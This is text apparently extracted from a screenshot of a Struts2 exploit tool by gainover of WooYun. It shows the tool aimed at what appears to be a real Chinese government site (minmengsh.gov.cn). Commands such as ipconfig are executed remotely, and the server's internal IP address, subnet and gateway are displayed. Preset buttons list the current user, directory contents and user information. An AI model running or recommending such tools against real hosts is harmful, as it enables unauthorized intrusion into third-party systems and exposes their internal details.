 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.minmengsh.gov.cn/index.action 检测是否有漏洞
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.168.253
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.168.1
输入命令: ipconfig
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org